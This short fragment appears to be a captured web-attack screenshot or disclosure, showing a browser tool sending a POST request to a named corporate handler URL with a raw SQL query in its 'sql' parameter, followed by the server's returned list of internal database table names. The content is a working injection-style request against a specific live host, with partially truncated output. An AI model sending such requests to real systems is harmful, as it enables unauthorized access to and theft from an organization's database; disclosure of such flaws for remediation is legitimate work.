 Load URL
http://www.cnpcscc.com.cn/csccpmp/Handler/GetCommon.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
sql=SELECT top 10 name from sysobjects where xtype='u'
[{"name":"T_RelatedActorGroup"},{"name":"T_DocRelatedUser"},{"name":"T_AccountGeneralLedger"},{"name":"T_WZGetUnit"},{"name"
{"name":"T_TRPostCertificate"},{"name":"T_GDLineWeld"},{"name":"T_GoodsUserRecord"},{"name":"T_WorkFlowStep"},{"name":"T_Con